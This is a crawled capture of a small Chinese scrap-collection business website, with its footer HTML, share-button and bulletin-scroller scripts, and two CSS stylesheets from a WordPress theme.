<li id="menu-item-2221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2221"><a href="http://www.tcck.net/lianxiwomen/links">友情链接</a></li>
<li id="menu-item-2218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2218"><a href="http://www.tcck.net/gallery/gallery">图库</a></li>
<li id="menu-item-2219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2219"><a href="http://www.tcck.net/videos/videos">视频库</a></li>
<li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="http://www.tcck.net/feibaozhi">废报纸</a></li>
<li id="menu-item-2211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2211"><a href="http://www.tcck.net/feijiuxianlan">废旧线缆</a></li>
<li id="menu-item-2214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="http://www.tcck.net/feijiudianqi">废旧电器</a></li>
<li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2212"><a href="http://www.tcck.net/feijiuwuzi">废旧物资</a></li>
<li id="menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213"><a href="http://www.tcck.net/feidianzi">工厂废料</a></li>
<li id="menu-item-2216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216"><a href="http://www.tcck.net/feisuliao">废塑料</a></li>
<li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2217"><a href="http://www.tcck.net/feijiujinshu">废旧金属</a></li>
</ul></div>	</div>
	<h2 class="blogtitle">
	<a href="http://www.tcck.net/" title="铁岭地区一个收废品类网站，电话预约上门收废品">返回首页</a></h2>
		<big class="lt"></big>
	<big class="rt"></big>
</div>
<!-- 页脚 -->
<div class="footer_bottom_a">
	Copyright &copy; 2014-2015 铁岭地区一个收废品类网站，电话预约上门收废品&nbsp;&nbsp;保留所有权利.
	&nbsp;&nbsp;Theme by <a target="_blank" href="http://zmingcx.com" title="主题：知更鸟">Robin</a>
	 
<p style="text-align: left;"><span style="font-size: 10pt;"><strong>  http://magtran.cn/     http://www.cililun.com/   http://www.cichilun.com/</strong></span></p>
<p style="text-align: left;"><span style="font-size: 10pt;">      联 系 人;田先生    </span>电话; <strong><span style="color: #ff0000;">1300</span> <span style="color: #ff00ff;">8277</span> <span style="color: #ff99cc;">556      </span></strong>联 系 邮 箱；77825024@qq.com</p>	<big class="lb"></big>
	<big class="rb"></big>
</div>
<!-- 首页页脚 -->
 <div class="clear"></div>
 <div id="share">
     <div class="share_top">
         <i class="lt"></i>
     </div>
     <div class="share">
         <div class="bdsharebuttonbox">
             <a href="#" class="bds_more" data-cmd="more"></a>
             <a title="分享到QQ空间" href="#" class="bds_qzone" data-cmd="qzone"></a>
             <a title="分享到新浪微博" href="#" class="bds_tsina" data-cmd="tsina"></a>
             <a title="分享到腾讯微博" href="#" class="bds_tqq" data-cmd="tqq"></a>
             <a title="分享到人人网" href="#" class="bds_renren" data-cmd="renren"></a>
             <a title="分享到微信" href="#" class="bds_weixin" data-cmd="weixin"></a>
         </div>
         <div class="clear"></div>
     </div>
     <div class="share_bottom">
         <i class="lb"></i>
     </div>
 </div>
 <script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script></div>
<script type='text/javascript' src='http://www.tcck.net/wp-content/plugins/akismet/_inc/form.js?ver=3.3'></script>
<script type='text/javascript' src='http://www.tcck.net/wp-includes/js/wp-embed.min.js?ver=4.7.3'></script>
</body></html>
<div id="gg">
	<div class="close"><a href="javascript:void(0)" onclick="$('#gg').slideUp('slow');" title="关闭">×</a>
	<div id="feedb"><a href="http://www.tcck.net/feed" title="欢迎订阅本站" class="image"><img src="http://www.tcck.net/wp-content/themes/HotNewspro/images/feed.gif" /></a></div>
	<div class="bulletin">
		<ul>
						<li><a href="http://www.tcck.net/bulletin/blogroll-cleanup-2015-04-21" title="细看 友情链接清理-2015-04-21">友情链接清理-2015-04-21
部分网站错误, 无更新，无权重，友情链接大于40个等站点。
2015年4月21号
</a></li>
						<li><a href="http://www.tcck.net/bulletin/blogroll-cleanup" title="细看 友情链接清理">友情链接清理 
网站收录过慢，打开速度过慢， 掉收录 掉权重 的   已清理
2015年3月20号
</a></li>
					</ul>
	</div>
</div>
<script type="text/javascript">
 // 关闭
function turnoff(obj){
document.getElementById(obj).style.display="none";
}
 // 文字滚动
    (function($){
    $.fn.extend({
    Scroll:function(opt,callback){
    if(!opt) var opt={};
    var _this=this.eq(0).find("ul:first");
    var        lineH=_this.find("li:first").height(),
    line=opt.line?parseInt(opt.line,10):parseInt(this.height()/lineH,10),
    speed=opt.speed?parseInt(opt.speed,10):7000, //卷动速度，数值越大，速度越慢（毫秒）
    timer=opt.timer?parseInt(opt.timer,10):7000; //滚动的时间间隔（毫秒）
    if(line==0) line=1;
    var upHeight=0-line*lineH;
    scrollUp=function(){
    _this.animate({
    marginTop:upHeight
    },speed,function(){
    for(i=1;i<=line;i++){
    _this.find("li:first").appendTo(_this);
    }
    _this.css({marginTop:0});
    });
    }
    _this.hover(function(){
    clearInterval(timerID);
    },function(){
    timerID=setInterval("scrollUp()",timer);
    }).mouseout();
    }
    })
    })(jQuery);
    $(document).ready(function(){
    $(".bulletin").Scroll({line:1,speed:1000,timer:5000});//修改此数字调整滚动时间
    });
</script>

--- FILE ---
content_type: text/css
request_url: http://www.tcck.net/wp-content/themes/HotNewspro/style.css
body_size: 5205
content:
/* 
	Theme Name: HotNews Pro
	Theme URL: http://zmingcx.com/wordpress-theme-hotnewspro.html
	Description: 获得技术支持　<a href="http://zmingcx.com/">zmingcx.com</a>
	Author: 知更鸟
	Author URI: http://zmingcx.com
	Version: 2.7.5 Plus
*/
/** 全局设置 **/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4,img, ol, ul,p{
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	background: transparent;
	}
html {
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	}
ul {list-style: none;}
a {text-decoration: none;}
.clear{clear: both;}
:focus{outline:0}
body {
	background: #f2f2f2;
	font: 13px 'Microsoft YaHei', 微软雅黑, Arial, Lucida Grande, Tahoma, sans-serif;
	color: #000;
	}
#wrapper {
	width: 980px;
	margin: 18px auto;
	line-height: 22px;
	}
a {
	color: #000;
	text-decoration: none;
	}
a:hover {
	color: #0196e3;
	text-decoration: none;
	}
a:active {
	}

/** 导航搜索 **/
#searchbar {
	width: 159px;
	height: 28px;
	float:right;
	margin:3px 5px 0 0;
	}
#searchbar #s { 
	height: 16px;
	float: right;
	margin: 5px 0 0 0;
	border: 0 !important;
	width: 130px;
	background: none;
	color:#393939;
	}
#searchbar #go {
	position: absolute;
	float:left;
	margin: 8px 0 0 8px;
	width:13px;
	height:13px;
	}
/** GG搜索 **/
#searchbar #q {
	float:right;
	height: 16px;
	margin: 6px 5px 0 0;
	padding:0px !important;
	border:none !important;
	width: 122px;
	background: transparent !important;
	color:#393939;
	}
/** 页眉 **/
.header_c {
	width: 980px;
	}
.logo_box {
	position:relative;
	}
.logo {
	background:url(images/logo.png) no-repeat;
	float: left;
	width: 350px;
	height: 53px;
	margin: 5px 0 0 5px;
	text-indent: -10000px;
	cursor:pointer;
	}
.weibo{
	position: absolute;
	top:22px;
	left:260px
	}
.header_c h1 {
	float: left;
	font-size: 22px;
	width: 350px;
	padding: 10px 0 0 15px;
	}
.header_c h1 a:hover {
	color:#0196e3;
	}
.site_description {
 	float: left;
	font-weight:normal;
	line-height:25px; 
	width: 70%;
	padding: 0 0 0 15px
	}
.login_t {
	float: right;
	margin: 0 10px 0 0;
	text-transform: uppercase;
	}
.time {
	float: right;
	margin: 0 10px 0 0;
	}
/** 热点文章 **/
#top_hot {
	width:980px;
	margin: 0 0 10px 0;
	overflow:hidden;
	}
#featured {
	width:988px;
	margin: 0 0 0 1px;
	}
#featured .item {
	position: relative;
	overflow:hidden;
	width:236px;
	height:155px;
	float:left;
	margin:0 11px 0 0;
	}
#featured .item img {
	position:absolute;
	}
#featured .item .boxCaption {
	width:236px;
	padding:10px;
	margin: 115px 0 0 0;
	position:absolute;
	top:160px;
	z-index:4;
	background:url(images/bg-box.png) repeat top left;
	color:#fff;
	text-shadow: 0px 1px 0px #000;
	}
.top_box {
	background: url(images/boxtop.png) no-repeat;
	position:absolute;
	z-index:5;
	width:246px;
	height:155px;
	}
.top_box a {
	position: absolute;
	padding:152px 0 0 185px;
	}
.top_t {
	position:absolute;
	width:236px;
	z-index:3;
	}
.top_t img{
	width:236px;
	}
.thumbnail_hot img {
	position:absolute;
	width: 236px;
	height:155px;
	z-index:3;
	}
#featured .item h2 {
	font-weight:normal;
	text-align:center;
	}
#featured .item a {
	color:#f2f2f2;
	}
#featured .item a:hover {
	color:#d9d9d9;
	}
/** 现在位置 **/
#map {
	height: 27px;
	margin: 0 0 10px 0;
	}
#feed{ text-indent:-10000px;}
#feed a  {
	float:right;
	width:27px;
	line-height:15px; 
	margin: 6px 8px 0 0;
	}
.browse {
	text-shadow: 0px 1px 0px #d1d1d1;
	width:450px;
	float:left;
	line-height:27px; 
	padding:0 0 0 10px;
	}
.browse a,.browse{
	text-shadow: 0px 1px 0px #fff;
	}
.browse a:hover {
 	color: #0196e3;
	}
/** 圆角 **/
.entry_box {
	position:relative;
	background:#fff;
	width:710px;
	padding: 12px 10px 0px 10px;
	}
.entry_box_b {
	position:relative;
	background:#fff;
	width:730px;
	height:10px;
	margin:0 0 10px 0;
	}
.entry_box,.entry_box_s,.entrymeta,.entry_b,#respond_box {
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	}
.entry_box_b,.entry_sb,.box-bottom,.respond_b,.link_b,.footer_bottom_a {
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	border-bottom:1px solid #ccc;
	}
.footer_bottom_a {
	position:relative;
	background:#f2f2f2;
	text-align:center;
	padding:10px;
	height:32px;
	margin: 0 0 30px 0;
	}
i {
	position:absolute;
	width:5px;
	height:5px;
	font-size:0;
	background:url(images/yuan.gif);
	background-repeat:no-repeat;
	}
.lt {
	left:-1px;
	top:-1px;
	background-position:left top;
	}
.rt {
	right:-1px;
	top:-1px;
	background-position:right top;
	}
.lb {
	left:-1px;
	bottom:-1px;
	background-position:left bottom;
	}
.rb {
	right:-1px;
	bottom:-1px;
	background-position:bottom right;
	}
/** 首页 **/
#post {
	float: left;
	width: 732px;
	}
.box_entry_title {
	float:left;
	width: 650px;
	margin: 0 0 5px 0;
	}
.box_entry {
	width:710px;
	}
.post_entry {
	line-height: 24px;
	}
.info a:visited,.info, .info a  {
	color: #737373;
	}
.info a:hover {
	color: #0196e3;
	}
.new {
	margin:0 0 0 8px;
	}
.sticky-post {
	float:right;
	width:36px;
	height:29px;
	}
.cat_ico {
	float:left;
	width: 40px;
	height:40px;
	margin:2px 5px 0 0;
	white-space: nowrap;
	overflow: hidden;
	}
.posttag {
	background: url(images/login.png) no-repeat 0 -100px;
	}
.edit {
	background: url(images/login.png) no-repeat 0 -82px;
	}
.archive_more {
	float:right;
	}
.archive_more a,.archive_more a:visited {
	float:left;
	width:87px;
	height:25px;
 	color: #fff;
	line-height: 25px;
	text-align:center;
	text-shadow: 0px 1px 0px #393939;
	}
.archive_more a:hover,.archive_more a:active {
	width:87px;
	height:25px;
	color: #393939;
	text-shadow: 0px 1px 0px #f1f1f1;
	}
.posttag {
	float:left;
	line-height:20px;
	width:600px;
	margin:5px 0 0 0;
	color:#b2b2b2;
	word-break:keep-all;
	white-space:nowrap;
	overflow:hidden;
	z-index:4;
	}
.posttag a,.posttag a:visited{
	color: #737373;
	}

/** 缩略图 **/
.thumbnail_box {
	float: left;
	width: 140px;
	height:100px;
	margin: 7px 10px 5px 0;
	padding: 4px 4px 0 4px;
	}
.thumbnail img{
	position:absolute;
	z-index:3;
	}
.thumbnail_t img,.thumbnail img{
	position:absolute;
	width: 140px;
	height:100px;
	}
/** 内页 **/
#content {
	float: left;
	width: 732px;
	overflow:hidden;
	}
/** 档案页面 **/
.archive_box {
	width:710px;
	}
.archive_h{
	line-height:24px;
	}
.archive_title_box {
	width: 710px;
	margin: 0 0 5px 0;
	}
.archive_info, .archive_info a,.archive_info a:visited {
	color: #737373;
	}
.archive_info a:hover {
	color: #0196e3;
	}
/** 正文 **/
.context {
	position: absolute;
	right:10px;
	top:10px;
	width:85px;
	}
.context_t {
	display:none
	}
.context span{
	background:#fff;
	line-height:27px;
	margin:0 3px 0 0;
	padding:2px 3px;
	border:1px solid #ccc;
	}
.back_b {
	float:right;
	width:28px;
	padding:0 5px 0 5px;
	border:1px solid #ccc;
	}
.entry_box_s {
	position:relative;
	background:#fff;
	width:700px;
	margin:10px 0 0 0;
	padding: 15px 15px 10px 15px;
	}
.entry_sb {
	position:relative;
	background:#fff;
	width:730px;
	height:10px;
	margin:0 0 10px 0;
	}
#entry {
	line-height:185%;
	}
.entry {
	width:700px;
	margin:5px 0 5px 0;
	overflow:hidden;
	}
.entry p,.entry ul,.entry ol,.entry dd,.entry pre,.entry hr {
	margin: 0 0 10px 0;
	text-align:justify;
	text-justify:inter-ideograph;
	}
.entry p {
	text-indent:2em;
	}
.entry_title_box {
	padding: 10px 0 0 0;
	}
.entry_title_box a:hover {
	color:#0196e3;
	}
.entry_title {
	font-size: 14px;
 	font-weight: bold;
	}
.entry strong {
	font-weight: bold;
	}
.entry a {
	color: #0196e3;
	}
.entry a:link,.entry a:visited{
	color: #0196e3;
	}
.entry a:hover {
	color: #696969;
	text-decoration: underline;
	}
.entry a:active {
	color: #0196e3;
	}
.entrymeta {
	position:relative;
	background:#fff;
	width:710px;
	padding: 10px 10px 4px 10px;
	}
.entrymeta {
	color: #000;
	}
.entrymeta a:visited {
	color:#0196e3;
	}
.spostinfo ul li{
	line-height:24px; 
	}
.authorbio {
	float:left;
	width:130px;
	height:70px;
	text-align:center;
	margin: 0 10px 0 0;
	padding: 2px;
	}
.author_pic{
	width:48px;
	margin:0px auto 0;
	}
.author_pic img{
	border: 0;
	}
.context_b {
	position:relative;
	background:#fff;
	width:710px;
	height:50px;
	margin: 0 0 10px 0;
	padding: 10px;
	line-height:23px;
	border:1px solid #ccc;
	}
.context_b a {
	color:#0196e3;
	}
.context_b a:hover {
	color: #393939;
	}
.page p {
	line-height:185%;
	}
/**  相关日志 **/
.entry_b {
	position:relative;
	background:#fff;
	width:710px;
	padding: 10px 10px 0 10px;
	}
.relatedposts {
	float: left;
	width:370px;
	padding: 10px;
	}
.relatedposts ol li {
	line-height:24px; 
	margin:0 0 0 20px;
 	color: #8C8C8C;
	}
.related_img {
	float:right;
	width:308px;
	margin:3px 0 0 0;
	}
.related_img_box{
	float: left;
	width:140px;
	height:100px;
	margin:0 2px 2px 0px;
	padding: 5px;
	border:1px solid #ccc;
	}
/** 侧边栏 **/
#sidebar {
	font-size: 13px;
	float: right;
	width: 236px;
	}
#sidebar h3 {
	padding: 0 0 0 15px;
	height:27px;
	line-height:27px; 
	color: #393939;
	font-weight: normal;
	}
#sidebar a:hover {
	color: #0196e3;
	}
.box-bottom {
	position:relative;
	background:#fff;
	width:234px;
	height:6px;
	margin:0 0 10px 0;
 	}
.box {
	background: #fff;
	padding: 5px 10px 0 10px;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
	}
.box_c {
	background: #fff;
	width:224px;
	padding: 5px 0 5px 10px;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
	}
.widget ul li {
	list-style: none;
	margin: 0;
	line-height:23px;
	background: #fff;
	}
.box ul li{
	width:210px;
	line-height:23px;
	white-space:nowrap;
	text-overflow:ellipsis;
	overflow:hidden;
	}
/** tabs **/
#tabs {
	position: relative;
	width:236px;
	margin:29px 0 0 0;
    margin-bottom:-3px;
	}
.htotabs {
	position:absolute;
	left:0px;
	top:-29px;
	}
.htotabs li { 
	float: left;
	display:inline;
	cursor: pointer;
	}
.htotabs li a{
	color:#fff;	
	margin:0 5px 0 0;
	padding: 4px 10px 4px 10px;
	display: block;
	text-shadow: 0px 1px 0px #393939;
	}
#tabs ul.htotabs li a.selected, 
#tabs ul.htotabs li a:hover {
	background:#717171 url(images/tab.png) no-repeat;
	margin:0 5px 0 0;
	color:#fff;
    }
.widget1 a{
	background:#7ab951 url(images/tab.png) no-repeat -144px 0;
    }
.widget2 a{
	background:#d03f42 url(images/tab.png) no-repeat -72px 0;
    }
.widget3 a{
	background:#467ebd url(images/tab.png) no-repeat -216px 0;
    }
.tab-inside{
	background: #fff;
	padding:1px 10px 2px 10px;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
	}
#tab-widget2 ,#tab-widget3 {
	display: none;
	}
.box_top {
	position:relative;
	background:#fff;
	width:234px;
	height:6px;
	border-top:1px solid #ccc;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
	z-index: 1;
 	}
.tab_latest {
	padding: 3px 0 0 0;
    }
.tab_latest ul li {
    width:212px;
	height:27px;
    line-height:27px;
    border-bottom:1px dashed #ccc;
    overflow: hidden;
    }
.tab_latest a {
	background:#fff;
	}
/** 最新文章 **/ 
.box_r {
	background: #fff;
	padding: 5px 10px 0 12px;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
	}
.box_r ul li a {
	float:left;
	width:210px;
	line-height:26px;
	border-bottom:1px dashed #ccc;
	white-space:nowrap;
	text-overflow:ellipsis;
	overflow:hidden;
	margin-bottom:-1px;
	}
 /** 侧边评论 **/ 
.r_comments{
	background: #fff;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
	}
.r_comments ul li {
	height:38px;
	padding:5px 10px 5px 10px;
	line-height:20px;
	overflow:hidden;
	}
.r_comments li img {
	height:32px;
	float:left;
	padding:1px;
	margin:4px 4px 0 0;
	}
.wp-smiley {
    height:15px !important;
	}
/** 侧边读者墙 **/
.box_comment ul li{
	float:left;
	width:36px;
	height:36px;
	}
.mostactive{
	margin:6px 0 0 6px;
	_margin-left:5px;
	}
.box_comment a img {
	border: 1px solid #ccc;
	}
/** 侧边分类 **/
.categories {
	background: #fff;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
	}
.categories_c{
	padding: 5px 10px 0 10px;
	background: #fff;
	}
.categories_c ul li {
	float:left;
	width:50%;
	padding: 0;
	line-height: 26px;
	text-align:center;
	}
.tag_c {
	line-height: 26px;
	padding: 5px 10px 0 10px;
	}
 /** 网站统计 **/ 
.statistics ul {
	float:left;
	width:50%;
	}
.statistics_c ul {
	float:left;
	width:50%;
	}
 /** 相册 **/ 
.mimg {
	background: #fff;
	padding: 1px 0 0 11px;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
	}
.mimg_c{
	display:inline;
	}
.mimg_c img{
	float:left;
	width: 100px;
	height:66px;
	padding:3px;
	}

/****** 评论 ******/
#comments {
	position: relative;
	background:#fff;
	height:22px;
	margin:10px 0 5px 0;
	padding: 10px 10px 10px 30px;
	font-size: 13px;
	font-weight:bold;
	border:1px solid #ccc;
	}
.commentlist {}
.commentlist .comment {
	margin: 10px 0 0 0;
	padding: 10px;
	list-style: none;
	background:#fafafa;
	border:1px solid #ccc;
	}
.commentlist li {
	position: relative;
	}
.commentlist .alt {
	background:#fff;
	}
.commentlist p {
	margin:0 0 0 58px;
	}
/** 回复 **/
.reply {
	position:absolute;
	float:right;
	right:20px;
	width: 53px;
	top:-1px;
	text-shadow: 0px 1px 0px #000;
	}
.reply a,.reply a:hover  {
	color: #fff;
	line-height: 21px;
	padding: 0 12px 0 13px;
	}
.reply a:hover  {
	color: #ddd;
	}
/** 日期 **/
.comment-author {
	line-height:22px;
	}
.datetime, .datetime a, .admin_w  {
	padding:0 0 6px 0;
	color:#737373;
	text-shadow: 0px 1px 0px #fff;
	}
/** 表单 **/
#respond h3 {
	margin:0 0 0 10px;
	}
.respond_b {
	position:relative;
	background:#fff;
	width:730px;
	height:10px;
	}
#respond_box {
	position:relative;
	background:#fff;
	width:710px;
	margin:10px 0 0 0;
	padding: 10px;
	}
#commentform {
	float:left;
	margin: 0 0 0 10px;
	width:70%;
	}
#commentform p {
	margin: 5px 0;
	color: #000;
	}
#commentform label {
	color: #868686;
	}
#commentform {
	color: #868686;
	margin-top: 10px;
	}
#commentform input {
	margin: 5px 5px 1px 0;
	padding: 5px;
	}
#commentform input:focus {
	border: 1px solid #ccc;
	}
#commentform #author {
	background:#fff  url(images/login.png) no-repeat 0 -37px;
	width: 210px;
	padding: 4px 3px 4px 25px;
	border: 1px solid #ccc
	}
#commentform #email {
	background:#fff url(images/login.png) no-repeat 0 -18px;
	width: 210px;
	padding: 4px 3px 4px 25px;
	border: 1px solid #ccc
	}
#commentform #url {
	background:#fff url(images/login.png) no-repeat 0 2px;
	width: 210px;
	padding: 4px 3px 4px 25px;
	border: 1px solid #ccc
	}
#commentform textarea {
	width: 98%;
	height: 120px;
	font-size:13px;
	padding:4px;
	margin:15px 0 0 0;
	border: 1px solid #ccc;
	}
#commentform textarea:focus {
	border: 1px solid #ccc;
	}
#commentform input.submit {
	cursor:pointer;
	width:86px;
	height:25px;
 	color: #fff;
	text-align:center;
	text-shadow: 0px 1px 0px #393939;
	border: 0;
	}
#commentform .submit:hover {
 	color: #ddd;
	}
#commentform input#reset {
	cursor:pointer;
	width:86px;
	height:25px;
 	color: #393939;
	text-align:center;
	text-shadow: 0px 1px 0px #fff;
	border:0px;
	}
#commentform #reset:hover {
	 cursor:pointer;
	 font-weight:bold;
	}
/** 表单结束 **/
.submitted {
	float:left;
	}
.picture {
	float:right;
	}
.check {
	color: #ff0000;
	}
.navigation_c {
	padding: 0 5px 0 5px;
	margin: 5px 0 10px 0;
	}
.previous {
	text-align:center;
	}
.previous .page-numbers {
	background:#fff;
	padding: 2px 5px 2px 5px;
	border:1px solid #ccc;
	}
.previous .current {
	color:#fff;
	background:#0196E3;
	}
/** 头像 **/
#avatar{
	float: left;
	width:48px;
	height:48px;
	margin:0 10px 0 0;
	}
#avatar img{}
.author {
	line-height:38px;
	}
input#comment_mail_notify {
	width:12px;
	border:none;
	}
.user_avatar img,.author_avatar img{
	float:left;
	margin: 0 10px 0  0;
	padding: 2px;
	border: 1px solid #ccc;
	}
.set_avatar {
	float:right;
	display:none;
	width:96px;
	height:96px;
	overflow:hidden;
	}
.set_avatar a {
	float:right;
	text-align:center;
	width:96px;
	height:96px;
	padding: 70px 0 0 0;
	}
/** ajax **/
#edita {
	padding: 0 0 0 64px;
	}
.comment-reply-link_a,#cancel-comment-reply-link{
	font-weight: bold;
	padding: 0 5px 0 5px;
	}
/** 页脚 **/
big {
	position:absolute;
	width:5px;
	height:5px;
	font-size:0;
	background:url(images/yuan_b.gif);
	background-repeat:no-repeat;
	}
.footer_top {
	position:relative;
	background: #f2f2f2;
	height:33px;
	margin: 10px 0 0 0;
	line-height: 33px;
	border:1px solid #ccc;
	}
#menu {
	float:right;
	width:860px;
	}
#menu li {
	float:right;
	margin: 0 10px 0 0;
	padding: 0 10px 0 10px;
	}
#menu li a {
	color: #0196e3;
	}
#menu li a:hover {
	color: #000;
	}
.footer_top h2 a {
	padding: 0 0 0 40px;
	margin: 0 0 0 10px;
	}
.blogtitle {
	width:110px;
	}
.link {
	background: #f2f2f2;
	_height:10px;
	line-height:25px;
	padding: 10px;
	list-style: none;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
	}
.link li h2 {
	float:left;
	width:940px;
	font-size: 13px;
	line-height:20px;
	color: #000;
	margin: 0 0 5px 0;
	}
.link li ul li {
	float:left;
	margin: 0 10px 0 0;
	}
.link li a {
	float:left;
	display: inline;
	white-space:nowrap;
	padding:0 10px 0 0;
	}
.link_b {
	position:relative;
	width:978px;
	margin:0 0 5px 0;
	}
.link_s {
	position:absolute;
	left:90px;
	top:38px;
	font-size: 13px;
	font-weight:bold;
	z-index: 9999;
	}
.footer_bottom {
	text-align:center;
	padding:10px;
	}
/** 翻页 **/
#pagenavi {float: right;}
#pagenavi a, #pagenavi a:visited, #pagenavi span {
	float:left;
	background:#fff;
	margin:0 3px 0 0;
	padding:4px 6px;
	line-height:100%;
	border: 1px solid #ccc;
	}
#pagenavi span.pages {}
#pagenavi span.current, #pagenavi a:hover {
	background:#0196e3;
	color:#fff;
	border: 1px solid #ccc;
	}

--- FILE ---
content_type: text/css
request_url: http://www.tcck.net/wp-content/themes/HotNewspro/css/css.css
body_size: 4632
content:
/** 正文格式 **/
.entry ol li{}
.entry ul li{
	list-style: square inside;
	line-height:26px;

	}
#entry h1 {font-size: 18px;	line-height:185%;}
#entry h2 {font-size: 16px;	line-height:185%;}
#entry h3 {font-size: 14px;	line-height:185%;}
.entry code {
	width: 660px;
	font: 12px/17px tahoma, arial, sans-serif;
	color: #4e6384;
	display: block;
	margin: 5px auto 5px auto;
	padding: 10px;
	border-left: 3px solid #8391A7;
	border-right: 1px solid #8391A7;
	border-top: 1px solid #8391A7;
	border-bottom: 1px solid #8391A7;
	}
.entry blockquote {
	width: 660px;
	color: #4e6384;
	line-height: 23px;
	margin: 5px auto 5px auto;
	padding: 10px;
	clear: both;
	border: 1px solid #ccc;
	}
blockquote p {
	}
#entry blockquote td{
	border-bottom: 1px solid #ccc;
	padding: 2px;
	}
.wp-caption {
    background-color: #F3F3F3;
    border: 1px solid #DDDDDD;
    border-radius: 3px 3px 3px 3px;
    padding-top: 4px;
    text-align: center;
	}
/** 日志分页 **/
.page-links {
	text-align:center;
	margin:10px auto 5px;
	}
.page-links span {
	background:#0196e3;
	color:#fff;
	margin:2px;
	line-height:22px;
	cursor:pointer;
	padding:0 6px;
	display:inline-block;
	border:1px solid #ccc;
	}
.page-links a span {
	background:#fff;
	color: #000;
	text-decoration: none;
	}
.page-links a:hover span {
	background:#0196e3;
	color: #fff;
	}
/** 404 **/
.error h2 {
	font-size: 16px;
	text-align: center;
	}
.search_c {
	margin:20px 0 20px 250px;
	}
/** 滚屏 **/
ul.scroll {
	width: 15px;
	float: right;
	display:block;
	position:fixed;
	top:40%;
	right:0;
	_position:absolute;
	_margin-top:300px;
	_top:expression(eval(document.documentElement.scrollTop));
	z-index: 6;
	}
.sct {background: url(../images/scroll.png);}
.scb {background: url(../images/scroll.png) 0 40px;}
.scc {background: url(../images/scroll.png) 0 80px;}
.scroll_t,.scroll_c,.scroll_b{
	width: 80px;
	height:40px;
	line-height:40px;
	text-align:center;
	cursor: pointer;
	border-radius: 20px 0 0 20px;
	}
.scroll_t{
	background: #d03f42;
	}
.scroll_b{
	background: #383838;
	}
.scroll_c{
	background: #467ebd;
	}
ul.scroll li {
	position: relative; 
	height:40px;
	float: right;
	}
ul.scroll li a{
	display: block;
	color:#fff;
	}
ul.scroll li div {
	display: none;
	position: absolute;
	top: 0;
	right: 0;
	}
 /** 登录 **/
#showbtn {
	cursor:pointer;
	}
#smallLay {
	background:#303030;
	padding:15px;
	display:none;
	border-radius: 8px;
	box-shadow:0px 0px 8px #fff;
	}
#smallLay_box {
	background:#f2f2f2;
	width:220px;
	height:150px;
	padding:5px;
	}
.login_t p {
	display: block;
	margin: 20px 0 0 0;
	padding: 0 0 0 10px;
	}
.inputbox {
	margin: 2px 0 0 -4px;
	}
.password input {
	background: #fff url(../images/login.png) no-repeat 0 -60px;
	width:170px;
	padding: 2px 4px 2px 25px;
	border:1px solid #ccc;
	margin: 1px 0;
	}
.login input {
	background: #fff url(../images/login.png) no-repeat 0 -40px;
	width:170px;
	padding: 2px 4px 2px 25px;
	border:1px solid #ccc;
	margin: 1px 0;
	}
#submit_t {
	float:right;
	background:#454545;
	width:64px;
	height:22px;
	color:#fff;
	cursor:pointer;
	margin: 0 10px 0 0;
	border:1px solid #4B4B4B;
	border-radius: 12px;
	}
#modlogn_remember {
	}

/** 订阅分享 **/
.share_hot {
	background: #fff;
	padding: 0 0 0 8px;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
	}
.rss_hot a{	
	background: #fff url(../images/rss.png);
	float: left;
	width: 24px;
	height: 24px;
	margin: 5px 0 0 0;
	} 
/** ad **/
.ads_c {
	background: #fff;
	padding: 0 2px 0 2px;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
	}
.ad_h{
	position:relative;
	background: #fff;
	width:730px;
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	}
.ad_h_c {
	padding: 10px 0 0 0;
	}
.ad_r {   
    float:right;
    margin:0 0 5px 5px;
    }
/** 日历 **/
#wp-calendar {
	width:100%;
	text-shadow:none;
	}
#wp-calendar, #wp-calendar th, #wp-calendar caption {
	text-align:center;
	}
#wp-calendar th {
	background:#4A9CE4;
	color:#fff;
	padding:2px;
	border:1px solid #4A9CE4;
	}
#wp-calendar td {
	border:1px solid #ccc;
	}
#wp-calendar caption {
	background:transparent;
	font-weight:bold;
	padding:3px 0px 5px 0px;
	color:#333;
	}
#wp-calendar #today {
	background:#4A9CE4;
	color:#fff;
	}
#wp-calendar a {
	color:#ff0000;
	}
/** 图文混排 **/
img.centered  {
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	}
img.alignnone {
	margin: 0 0 10px 0;
	display: inline;
	}
img.alignright {
	margin: 0 0 10px 10px;
	display: inline;
	}
img.alignleft {
	margin: 0 10px 10px 0;
	display: inline;
	}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	}
.alignright {
	float: right;
	margin: 0 0 10px 10px;
	}
.alignleft {
